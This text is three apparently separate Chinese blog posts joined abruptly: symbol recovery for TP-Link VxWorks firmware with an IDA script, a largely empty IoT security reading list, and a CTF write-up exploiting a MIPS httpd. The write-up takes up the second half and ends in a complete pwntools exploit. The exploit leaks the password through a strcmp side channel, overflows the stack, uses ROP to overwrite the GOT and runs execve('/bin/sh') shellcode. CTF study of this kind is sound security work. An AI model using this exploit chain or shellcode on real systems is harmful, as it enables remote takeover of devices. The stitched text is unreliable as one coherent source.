1685641       0x19B889        Certificate in DER format (x509 v3), header length: 4, sequence length: 5520
2051245       0x1F4CAD        Certificate in DER format (x509 v3), header length: 4, sequence length: 4640
2315613       0x23555D        Certificate in DER format (x509 v3), header length: 4, sequence length: 4640
2728393       0x29A1C9        Certificate in DER format (x509 v3), header length: 4, sequence length: 1280
3093449       0x2F33C9        Certificate in DER format (x509 v3), header length: 4, sequence length: 5588
3150693       0x301365        Certificate in DER format (x509 v3), header length: 4, sequence length: 1284
3152765       0x301B7D        Certificate in DER format (x509 v3), header length: 4, sequence length: 1300
3174925       0x30720D        Copyright string: "Copyright (c) 1983, 1988, 1993"
3178484       0x307FF4        Copyright string: "Copyright 1984-2002 Wind River Systems, Inc."
3178712       0x3080D8        VxWorks operating system version "5.5.1" , compiled: "Aug 30 2019, 10:21:15"
3242522       0x317A1A        Neighborly text, "NeighborReq)ble; 1:reload with bs enable)"
3243000       0x317BF8        Neighborly text, "NeighborReq ignore. dbglvl to Default."
3249474       0x319542        Neighborly text, "neighbor[%d]: %d"
3249603       0x3195C3        Neighborly text, "neighbor info of %02X:%02X:%02X:%02X:%02X:%02X"
3406512       0x33FAB0        Neighborly text, "neighbor report frameort response is meaningless"
3406563       0x33FAE3        Neighborly text, "neighbor report response is meaninglessd "
3406733       0x33FB8D        Neighborly text, "neighbor report frame failed:%02x) not support rrm"
3409384       0x3405E8        Neighborly text, "Neighbor RSP"
3475008       0x350640        Neighborly text, "Neighbor Response Frame/common/wss.c:%d assert binfo->apchanrpt_opclass_num <= IEEE80211_RRM_NUM_CHANRPT_MAXfailed"
3536416       0x35F620        Unix path: /etc/wireless/mediatek/MT7626_EEPROM.bin
3566196       0x366A74        Copyright string: "Copyright(C) 2001-2011 by TP-LINK TECHNOLOGIES CO., LTD."
3592779       0x36D24B        Neighborly text, "neighbor(%s)fault router list contains a non-linklocal address(%s)"
3610436       0x371744        VxWorks WIND kernel version "2.6"
3648445       0x37ABBD        StuffIt Deluxe Segment (data): fDomain
3648461       0x37ABCD        StuffIt Deluxe Segment (data): fPort
3665020       0x37EC7C        HTML document header
3665085       0x37ECBD        HTML document footer
3688396       0x3847CC        PEM certificate
3688452       0x384804        PEM RSA private key
3698052       0x386D84        Base64 standard index table
3707967       0x38943F        Neighborly text, "NeighborReq"
3728344       0x38E3D8        SHA256 hash constants, little endian
3745540       0x392704        Neighborly text, "NeighborReqSanityureReq"
3745715       0x3927B3        Neighborly text, "NeighborReph"
3765236       0x3973F4        XML document, version: "1.0"
3784928       0x39C0E0        SHA256 hash constants, little endian
3796045       0x39EC4D        StuffIt Deluxe Segment (data): f
3796076       0x39EC6C        StuffIt Deluxe Segment (data): fError
3796157       0x39ECBD        StuffIt Deluxe Segment (data): f
3823380       0x3A5714        XML document, version: "1.0"
3829860       0x3A7064        Unix path: /etc/Wireless/RT2860/RT2860_2G.dat
3847576       0x3AB598        CRC32 polynomial table, little endian

进一步确定了的这是ARM小端序的架构

确定主程序入口


这一步在研究的时候花了不少功夫,对比了几个不同型号旧固件之后总结出入口地址存放的大致规律:

  1. 首先从主程序偏移往前找,在这个例子里面就是0x10400往前
  2. 在这个范围内搜索如下字符串:MyFirmware
  3. 从字符串的偏移往上一点会发现两个重复的地址,猜测这就是主程序的加载地址和入口

2021-08-31T05:58:44.png


  1. 接下来在IDA中测试一下这个地址是否正确,如果地址正确的话识别出来的函数数量会比较多,大概有几千个(注意有些地方由于执行流的原因没有被识别成函数,需要手动设置一下)

2021-08-31T06:02:20.png

2021-08-31T06:03:48.png

2021-08-31T06:07:15.png

0x02 符号修复

外部符号文件

此时主程序的函数列表还是一堆sub_xxx,得先找到外部符号存放的位置

  1. 先用binwalk -e将固件中所有的文件全部提取出来
  2. 尝试在在提取出来的目录中搜索包含关键函数名的文件(这里bzero是一个常用函数)
➜  _wdr7660gv1-cn-up_2019-08-30_10.37.02.bin.extracted grep -r bzero .
匹配到二进制文件 ./15CBBA
  1. 尝试16进制下打开这个文件观察结构


前面是一堆8字节的符号信息:

2021-08-31T06:24:51.png


后面是符号对应的字符串:

2021-08-31T06:27:19.png

脚本提取修复

网上找到了现成的脚本(python2的,可以考虑移植一下?),效果还不错,注意修改以下几个变量:

symfile_path: 刚刚搜索到的符号文件的路径

symbols_table_start : 符号表起始偏移,从16进制编辑器看出来是8(前8字节作用不清楚,也不重要)

strings_table_start : 字符串起始偏移,也是从16进制编辑器看出来

import idautils
import idc
import idaapi

symfile_path = './sym_table'    
symbols_table_start = 8
strings_table_start = 0x1a728

with open(symfile_path, 'rb') as f:
    symfile_contents = f.read()

symbols_table = symfile_contents[symbols_table_start:strings_table_start]
strings_table = symfile_contents[strings_table_start:]

def get_string_by_offset(offset):
    index = 0
    while True:
        if strings_table[offset+index] != '\x00':
            index += 1
        else:
            break
    return strings_table[offset:offset+index]


def get_symbols_metadata():
    symbols = []
    for offset in xrange(0, len(symbols_table),8):
        symbol_item = symbols_table[offset:offset+8]
        flag = symbol_item[0]
        string_offset = int(symbol_item[1:4].encode('hex'), 16)
        string_name = get_string_by_offset(string_offset)
        target_address = int(symbol_item[-4:].encode('hex'), 16)
        symbols.append((flag, string_name, target_address))
    return symbols


def add_symbols(symbols_meta_data):
    for flag, string_name, target_address in symbols_meta_data:
        idc.MakeName(target_address, string_name)
        if flag == '\x54':
            idc.MakeCode(target_address)
            idc.MakeFunction(target_address)


if __name__ == "__main__":
    symbols_metadata = get_symbols_metadata()
    add_symbols(symbols_metadata)


修复完大概就是下面这个效果:

2021-08-31T06:32:02.png

0x03 后话

实测不同型号固件虽然修复效果不尽相同,但大致思路都是一样的,欢迎纠正和改进

Home IoT Security

Fork from: https://github1s.com/ReAbout/References-of-IoT-Security

0x00 Paper

1.Cloud Security

[Cloud Platform]

[Cross Cloud]

2.Vulnerability Discovery on Device

[Fuzzing]

[Symbolic Execution]

0x01.Vulnerability Analysis Framework on Device

[Emulation]

0x02.Vulnerability Mitigation

[Sensitive Information]

[Authentication and Access Control]

[Privacy Inference via Sensors and Defenses]

5.IoT Surveys

6. Other

0x03 Website

Communication Security

Device Security

App Security

Platform Security

0x04 Topic of Xiaomi

MIDC

  • MIDC • 2017 小米IoT安全峰会议题 PPT 公布

    list:
    解密人脸解锁
    IoT 固件安全的设计和攻防
    僵尸网络 Hajime 的攻防逻辑
    IoT 被遗忘的攻击面
    特斯拉安全研究:从一次到两次的背后
    小米 IoT 安全之路
    IoT与隐私保护
  • MIDC • 2018 小米IoT安全峰会议题 PPT 公布

    list:
    小米 IoT 安全思考与实践
    小米IoT隐私数据合规实践
    IoT + AI + 安全 =?
    IoT 安全战地笔记
    智能门锁,让居住更安全
    IoT Reverse Engineering
    大安全下的 IoT 安全威胁演变与应对

Communication Security

Device Security

Ref:

https://github.com/Beerkay/IoTResearch

Experience

这是一个32bit MIPS大端序的httpd。比赛过程挺曲折的,一开始本地调试用的qemu-user没管随机化问题,于是通过在uClibc中手动审计找了一个类似one_gadget的东西拿了shell。但是后来试了试发现远程起在qemu-system,于是就索性试试1/4096看能不能爆到——很遗憾没有hhh。

知道远程有随机化后我尝试过几个思路,但是都是差最后一点没构造成功

Reverse

程序主要逻辑其实就是:解析请求->handle URL->不可描述的一堆处理

初步分析后,发现其中被能handle的请求有三种:

  1. GET请求/index.html

    • 通过一个函数返回./index.html文件中的内容(这是我其中一个利用思路来源)
    if (iVar3 != 0) {
      if ((((req_filename._0_4_ != 0x2f696e64) || (req_filename._4_4_ != 0x65782e68)) ||
          (req_filename._8_4_ != 0x746d6c00)) && (req_filename._0_2_ != 0x2f00)) {
        while ((vuln_ptr != (char *)0x0 && (line_buf._0_2_ != 0xa00))) {
          vuln_ptr = (char *)read_line(line_buf,0x400);
        }
        http_resp_404_notfound();
        return;
      }
      do_read_file("./index.html");
      return;
  1. POST请求/login.html

    • 必须带有两个请求头:Content-LengthContent-WWidth
    • 必须要满足:Content-Length == Content-WWidth*Content-WWidth*2
    • 请求体大小为Content-Length,且由0,1串构成,其中可用空格和回车分割
  2. GET请求/encode.html?info=

    • 前提条件是已经完成login,login的状态保存在一个全局变量

    • 如果已经login则会把info参数中的信息进行encode

"Login" function analysis

一开始的难点是分析程序如何解析login请求体的内容,主要实现在0x12500x5160中。通过查看0x5160所引用的一些常量中发现了两个东西:

  1. base45编码用的表:

0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:

  1. 一个奇怪的7x7矩阵:
1 1 1 1 1 1 1
1 0 0 0 0 0 1
1 0 1 1 1 0 1
1 0 1 1 1 0 1
1 0 1 1 1 0 1
1 0 0 0 0 0 1
1 1 1 1 1 1 1

从读取请求体的逻辑上看基本可以确定是读取的一个NxN矩阵,N值为Content-WWidth。在后续过程中程序用上述7x7矩阵和输入矩阵多个位置进行了比对。在查阅base45实现的过程中发现base45常常被用在某些二维码识别模块,遂恍然大悟:程序在做的其实是解析0,1串表示的二维码。上述比较过程其实就是确定二维码三个角上的定位点。

我们只要将passwd用qrcode库编码后POST到/login.html即可实现登录。

password前四位是启动时随机生成的,后四位是一个固定的程序地址。如果能能拿到passwd即同时完成了程序地址leak。

观察二维码解码后处理的逻辑:

      if (((content_length - 1U < 0xb40) && (content_wwidth - 1U < 0x26)) &&
         (content_wwidth * content_wwidth * 2 == content_length)) {
        set_glo_mem(0,content_wwidth);
        passwd._0_4_ = 0;
        passwd._4_4_ = 0;
        passwd._8_4_ = 0;
        passwd._12_4_ = 0;
        passwd._16_4_ = 0;
        passwd._20_4_ = 0;
        passwd._24_4_ = 0;
        passwd._28_4_ = 0;
        passwd._32_4_ = 0;
        strncpy(passwd,glo_mem_2,0x20);
        uVar4 = strcmp(glo_rand_byte_array,passwd);
        passwd._32_4_ = passwd._32_4_ & 0xffffff | (uVar4 & 0xff) << 0x18;
        if ((uVar4 & 0xff) != 0) {
          memset(input_data,0,0x40);
          sprintf(input_data,"Wrong password: %s",passwd);
          http_resp_500_internal_error(input_data);
          return;
        }
        glo_is_login = 1;
        http_resp_login_success();
        return;

strcmp的过程中第一个不相等的字符与正确字符的差值会被保存到uVar4,经过一个运算后存放在passwd[32]的位置上,而passwd最大长度为0x20,这样会导致这个值被leak出来,于是可以通过侧信道爆破的方式计算出正确的passwd值。

"Encode" function analysis

Encode逻辑同样是非常复杂,但是在实际测试的时候我找到了一个可以刚好覆盖到返回地址的栈溢出。但是返回地址的值不能直接由输入值控制,会经过一些运算处理,当然时间原因比赛过程是不可能一点一点逆完的。好在这个运算可以逆运算,只是不能任意地址跳转了,只能任意跳转到末尾为0(16进制最后一位)的地址。

溢出请求的构造结构大致如下:

GET /encode.html?info=1&info=xxxxxxxxxx \r\n

同时通过动态调试发现,在跳转前,栈上残留了上一次http请求中头部字段残余的值。于是想到可以把ROP参数利用请求头构造到栈上,然后跳转到合适的gadget上进行控制流劫持。

Exploit

Several ways

关于利用,列出当时的几个失败思路和成功的思路

one_gadget ×

注意:此one_gadget非真正的one_gadget,只是思路上类似

审计uClibc中有调用到/bin/sh字符串的所有位置,发现有一个地址末位为0的片段,正常执行下去不会报错,并且发生类似execl("/bin/sh", ["/bin/sh", "-c", "xxxx"] ,env)的调用,其中xxx取自sp+偏移处保存的指针...这不正好可以控制参数并getshell

000489e0 8f 86 80 54     lw         a2,-0x7fac(gp)=>PTR_000b0444                     = 000a0000
000489e4 8f 85 80 54     lw         __modes,-0x7fac(gp)=>PTR_000b0444                = 000a0000
000489e8 8f 84 80 54     lw         __command,-0x7fac(gp)=>PTR_000b0444              = 000a0000
000489ec 8f 99 84 58     lw         t9,-0x7ba8(gp)=>->execl                          = 00069290
000489f0 24 c6 96 28     addiu      a2=>DAT_00099628,a2,-0x69d8                      = 2Dh    -
000489f4 8f a7 00 70     lw         a3,local_res0(sp)
000489f8 24 a5 97 38     addiu      __modes=>DAT_00099738,__modes,-0x68c8            = 73h    s
000489fc 24 84 96 20     addiu      __command=>s_/bin/sh_00099620,__command,-0x69e0  = "/bin/sh"
00048a00 03 20 f8 09     jalr       t9=>execl                                        int execl(char * __path, char * ...

虽然如开头所说这个思路由于远程随机化破产了,但是我认为在实际利用中依然是一个思考方向

do_read_file ×

在访问/index.html时会调用一个读文件函数do_read_file("./index.html"),这个函数只需要用两段gadget,分别从栈上读参数,把参数加载到$a0上即可完成任意文件读。但是本题在所有已知地址中都无法构造出./flag来,所以利用失败。

leak ×

这个思路尝试调用程序中返回http请求错误信息或者返回解码结果的函数(同样只需要控制$a0),来泄露got表保存的地址。然而泄露容易,当想控制泄露完后执行流时发现找不到合适的gadget(也许是我没找到而已)。简而言之,这样的gadget大致需要满足:能够jr某个可控寄存器跳到被控函数且跳转前将$ra设为可控值。这样在函数内部将$ra保存到栈,并取出$ra值返回的时候,跳到的便是可控地址。

rewrite got & shellcode

之前查到好多例子都是以调用shellcode结尾,但是在checksec的时候发现开了NX保护就没想这方面。后来从科恩的师傅那了解到由于缺乏硬件支持,mips是没有NX保护的(这里还有点疑惑),可以劫持got表跳转到shellcode。

那么问题来了,如何找到能写完got表之后就能调用被修改表项的指针,而且不报错的位置?如果用rop分别进行修改和调用那么又会面临leak思路中遇到的问题。

他的思路是跳到了0x1170的位置,这里是一个从已打开的文件描述符(fd)读取(用的read)内容并写到输出流上的函数:

void return_page_content(int fd)

{
  size_t rn;
  undefined file_buf [1028];

  while( true ) {
    rn = read(fd,file_buf,0x400);
    if (rn != 0x400) break;
    write(1,file_buf,0x400);
  }
  write(1,file_buf,rn);
  return;
}

观察反汇编:

        00011170 8f bc 00 10     lw         gp,local_418(sp)
                             LAB_00011174                                    XREF[1]:     00011164(j)  
        00011174 8f 99 81 58     lw         t9,-0x7ea8(gp)=>->read                           = 00018940
        00011178 02 00 28 25     or         a1,s0,zero
        0001117c 02 20 20 25     or         fd,s1,zero
        00011180 03 20 f8 09     jalr       t9=>read                                         ssize_t read(int __fd, void * __
        00011184 24 06 04 00     _li        a2,0x400
        00011188 8f bc 00 10     lw         gp,local_418(sp)
        0001118c 24 03 04 00     li         v1,0x400
        00011190 24 06 04 00     li         a2,0x400
        00011194 02 00 28 25     or         a1,s0,zero
        00011198 24 04 00 01     li         fd,0x1
        0001119c 10 43 ff f3     beq        rn,v1,LAB_0001116c
        000111a0 8f 99 81 6c     _lw        t9,-0x7e94(gp)=>->write                          = 00018920
        000111a4 03 20 f8 09     jalr       t9=>write                                        ssize_t write(int __fd, void * _

可以发现,其中几个关键参数都可以控制:

  1. gp寄存器从栈上取得,可以控制,这关系到如何取出read函数的地址。由于之前已经leak了程序地址,所以这一步可以通过计算得到正确的gp偏移

    • gp_val = 0x80007870 + (elf_base - 0x7ffe6000)
  2. read的第一个参数由$s0控制,第二个参数由$s1控制,大部分gadget可控(此处依然最好选取0结尾处的gadget)

    • 控制read写write的got表为shellcode地址,而shellcode可以直接从write_got+4的位置开始覆盖,也就是:[wrtie_got] -> wrtie_got+4

gadget选用如下:

    .text:000083F0                 sll     $v0, 1
    .text:000083F4                 lw      $v1, 0x24($sp)
    .text:000083F8                 lw      $ra, 0x4C($sp)
    .text:000083FC                 lw      $fp, 0x48($sp)
    .text:00008400                 lw      $s7, 0x44($sp)
    .text:00008404                 lw      $s6, 0x40($sp)
    .text:00008408                 lw      $s5, 0x3C($sp)
    .text:0000840C                 lw      $s4, 0x38($sp)
    .text:00008410                 addu    $v0, $v1, $v0
    .text:00008414                 lw      $s3, 0x34($sp)
    .text:00008418                 lw      $s2, 0x30($sp)
    .text:0000841C                 lw      $s1, 0x2C($sp)
    .text:00008420                 lw      $s0, 0x28($sp)
    .text:00008424                 jr      $ra

Write shellcode

最后详解一下mips下shellcode编写技巧,因为虽然大致思路与x86类似,但是用些mips way可以让shellcode更精炼

下面是我用的shellcode:

    xor $a0, $a0
    xor $a1, $a1
    xor $a2, $a2
    xor $v0, $v0
    bal exec
    nop
    .string "/bin/sh"
exec:
    move $a0, $ra
    li $v0, 0xFAB
    syscall
    nop

可以看到参数传递不是通过

常数加载到寄存器

寄存器存栈

,然后

传栈指针

的笨方式,而是先在代码中嵌入了一段string,在string前bal exec,这样string所在地址就会作为返回地址保存在$ra寄存器中,下面只需要把$ra给到$a0就完成了参数控制。注意,由于mips架构中指令预取特性的存在,bal后面需要用一条nop指令来填充(这部分原因在大二计组课程会提到,不赘述)

另一个要注意的点是调用号为0xFAB,也就是4000+11,MIPS架构的Linux系统有如下宏:

linux-xxx/arch/mips/include/uapi/syscall.h可以看到
#ifndef __NR_syscall /* Only defined if _MIPS_SIM == _MIPS_SIM_ABI32 */
#define __NR_syscall 4000
#endif

而在linux-xxx/arch/mips/kernel/syscalls/syscall_o32.tbl可以看到execve调用号为11

最后的系统调用号是__NR_syscall+11构成,也就是0xFAB

Full exp

from pwn import *
import sys
import qrcode

if len(sys.argv) == 2 and sys.argv[1] == "debug":
    p = process(["qemu-mips", "-g", "1234", "--singlestep", "-L", "./", "./qwbhttpd"])
elif len(sys.argv) == 2 and sys.argv[1] == "remote":
    p = remote("172.20.5.22", 11258)
    #p = remote("127.0.0.1", 2333)
else:
    p = process(["qemu-mips", "-L", "./", "./qwbhttpd"])

context.log_level = "debug"
context.arch = "mips"
context.endian = "big"

def get_qr_matrix(data:bytes):
    qr = qrcode.QRCode(
        version=1,
        error_correction=qrcode.constants.ERROR_CORRECT_L,
        box_size=1,
        border=0,
    )
    qr.add_data(data)
    qr.make(fit=True)
    qr.print_ascii()
    #print(dir(qr))
    raw_matrix = qr.get_matrix()

    return raw_matrix

def matrix_serialize(qr_matrix):
    res = b""
    for i in qr_matrix:
        for j in i:
            num = b"1" if j==True else b"0"
            res += num + b" "

    return res

def burp_pass(pad):
    req = b"POST /login.html HTTP/1.1\r\n"
    matrix = get_qr_matrix(pad.ljust(0x20, b"\x01"))
    wwidth = len(matrix)
    data = matrix_serialize(matrix)
    req += b"Content-Length: " + str(wwidth*wwidth*2).encode() + b"\r\n"
    req += b"Content-WWidth: " + str(wwidth).encode() + b"\r\n"
    req += b"\r\n"
    req += data
    print("Data length:", len(data))
    p.send(req)

def login(passwd):
    req = b"POST /login.html HTTP/1.1\r\n"
    matrix = get_qr_matrix(passwd)
    wwidth = len(matrix)
    data = matrix_serialize(matrix)
    req += b"Content-Length: " + str(wwidth*wwidth*2).encode() + b"\r\n"
    req += b"Content-WWidth: " + str(wwidth).encode() + b"\r\n"
    req += b"\r\n"
    req += data
    print("Data length:", len(data))
    p.send(req)

# hex(0 & 0xffffff | (-(ord("A")-0x51) & 0xff) << 0x18 )

def encode(data=b""):
    req = b"GET /encode.html?info="+ data + b" HTTP/1.1\r\n"
    req += b"\r\n"

    p.send(req)

def vuln(data=b""):
    req = b"GET /encode.html?info=1&info=" + data + b" HTTP/1.1\r\n"
    req += b"\r\n"

    p.send(req) 

def calc_addr(raw_addr):
    def get_idx_num(num:int, idx:int):
        return (num >> ((7-idx)*4)) & 0xf
    num = 0
    num += ((raw_addr&0x0ffffff0)<<4) + get_idx_num(raw_addr, 0)
    print(hex(num))
    return num

def exp():
    # burp_password
    passwd = b""
    for i in range(8):
        burp_pass(passwd)
        p.recvuntil(b"Wrong password: ")
        p.recv(32)
        leak_byte = p.recv(1)
        passwd += bytes([0x1+u8(leak_byte)])
        print("Curr passwd:", passwd.hex(" "))

    # login
    login(passwd)
    # calc base
    leak_addr = u32(passwd[4:])
    elf_base = leak_addr - 0x19d60
    libc_base = elf_base - 0x8d3000
    print("leak_addr:", hex(leak_addr))
    print("libc_base:", hex(libc_base))
    print("elf_base:", hex(elf_base))

    # local
    # base: 0x7ffe6000
    # libc: 0x7f713000
    '''
    .text:000083F0                 sll     $v0, 1
    .text:000083F4                 lw      $v1, 0x24($sp)
    .text:000083F8                 lw      $ra, 0x4C($sp)
    .text:000083FC                 lw      $fp, 0x48($sp)
    .text:00008400                 lw      $s7, 0x44($sp)
    .text:00008404                 lw      $s6, 0x40($sp)
    .text:00008408                 lw      $s5, 0x3C($sp)
    .text:0000840C                 lw      $s4, 0x38($sp)
    .text:00008410                 addu    $v0, $v1, $v0
    .text:00008414                 lw      $s3, 0x34($sp)
    .text:00008418                 lw      $s2, 0x30($sp)
    .text:0000841C                 lw      $s1, 0x2C($sp)
    .text:00008420                 lw      $s0, 0x28($sp)
    .text:00008424                 jr      $ra
    '''
    gadget1 = elf_base+0x83F0

    write_got = elf_base+0x199DC
    target = elf_base+0x1170 # read write
    gp_val = 0x80007870 + (elf_base - 0x7ffe6000)

    # build ROP
    req = b"POST /login.html HTTP/1.1\r\n"
    matrix = get_qr_matrix(passwd)
    wwidth = len(matrix)
    data = matrix_serialize(matrix)
    req += b"Content-Length: " + str(wwidth*wwidth*2).encode() + b"\r\n"
    req += b"Content-WWidth: " + str(wwidth).encode() + b"\r\n"
    req += b"AAAAAAAA: AAAAAA"
    f = {
        0x28-0x28: p32(write_got) + p32(0),# s0:write_got s1:0
        0x4c-0x28: p32(target), # ra -> target
        0x28+0x10:(gp_val), # gp
    }
    rop = fit(f)
    req += rop + b"\r\n"
    req += b"\r\n"
    req += data
    p.send(req)

    print("gadget1:", hex(gadget1))
    vuln(p32(calc_addr(gadget1))*0x30)
    shellcode = asm('''
            xor $a0, $a0
            xor $a1, $a1
            xor $a2, $a2
            xor $v0, $v0
            bal exec
            nop
            .string "/bin/sh"
        exec:
            move $a0, $ra
            li $v0, 0xFAB
            syscall
            nop
    ''')
    p.send(p32(write_got+4) + shellcode)

    p.interactive()


if __name__ == "__main__":
    exp()
Summary

MIPS可能在Iot安全研究中经常见到,很多东西不如x86那么直观。打好基础,通过迁移运用的方式发现利用思路很重要。对了,对uClibc利用方式感兴趣的可以看看我之前发的有关uClibc下malloc机制利用思路的文章。